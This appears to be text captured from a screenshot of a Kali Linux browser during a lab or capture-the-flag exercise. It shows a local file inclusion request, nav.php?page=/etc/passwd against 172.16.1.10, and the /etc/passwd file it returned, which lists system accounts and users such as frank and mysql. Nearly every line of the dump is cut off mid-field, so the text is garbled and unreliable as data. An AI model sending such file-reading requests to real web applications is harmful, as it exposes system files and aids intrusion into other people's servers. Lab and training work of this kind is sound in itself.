 172.16.1.10/nav.php?page=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/de
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/s
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/us
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin system
/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:
/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534:
stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin avah
autoipd:/usr/sbin/nologin usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin rtkit:x:111:117:RealtimeKit,,,:/proc:
/lib/misc:/usr/sbin/nologin cups-pk-helper:x:113:120:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin speec
dispatcher:/bin/false avahi:x:115:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin kernoops:x:116:65534:Kernel
saned:x:117:123::/var/lib/saned:/usr/sbin/nologin nm-openvpn:x:118:124:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr
/bin/false whoopsie:x:120:125::/nonexistent:/bin/false colord:x:121:126:colord colour management daemon,,,:/var/lib/colord:/usr/sb
pulse:x:123:128:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin gnome-initial-setup:x:124:65534::/run/gnome-initial-setup/:/
/bin/false frank:x:1000:1000:frank,,,:/home/frank:/bin/bash systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
mysql:x:126:133:MySQL Server,,,:/nonexistent:/bin/false sshd:x:127:65534::/run/sshd:/usr/sbin/nologin omi:x:998:997::/home/omi:/
/omsagent/run:/bin/bash nxautomation:x:996:995:nxOMSAutomation:/home/nxautomation/run:/bin/bash